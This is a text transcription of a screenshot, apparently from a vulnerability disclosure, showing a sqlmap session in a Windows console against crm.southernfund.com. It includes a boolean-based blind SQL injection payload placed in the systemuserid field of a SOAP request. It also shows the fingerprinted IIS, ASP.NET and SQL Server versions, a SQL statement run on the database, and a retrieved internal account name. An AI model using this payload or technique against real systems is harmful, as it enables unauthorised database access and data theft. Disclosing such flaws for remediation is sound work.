 管理员: C:\Windows\system32\cmd.exe
o process it? [Y/n/q] y
[14:18:02] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:18:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/en
velope/" xmlns:web="http://webservice.sinitek.com/">
   <soapenv:Header/>
   <soapenv:Body>
      <web:sendmessagetoapns>
         <!--Optional:-->
         <web:systemuserid><![CDATA[1-5547' OR 8220=8220--]]></web:systemuserid>
         <!--Optional:-->
         <web:apncontent>22222</web:apncontent>
      </web:sendmessagetoapns>
   </soapenv:Body>
</soapenv:Envelope>
---
[14:18:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[14:18:02] [INFO] fetching SQL SELECT statement query output: 'select ResultTxt
from [clees]'
[14:18:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:18:03] [INFO] retrieved: 1
[14:18:09] [INFO] retrieved: southernfund\sqlcluster
select ResultTxt from [clees] [1]:
[*] southernfund\\sqlcluster
[14:19:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\crm.southernfund.com'
C:\SqlMap1.0>_
www.wooyun.org